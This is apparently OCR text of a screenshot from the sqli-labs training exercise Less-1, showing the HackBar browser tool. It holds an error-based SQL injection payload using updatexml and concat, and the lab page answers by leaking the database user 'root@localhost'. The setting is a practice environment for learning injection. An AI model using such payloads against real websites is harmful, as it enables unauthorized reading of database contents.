 Less-1 **Error Based- String**
193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select u
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-1
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
Split URL
Execute
Post data Referrer User Agent Cookies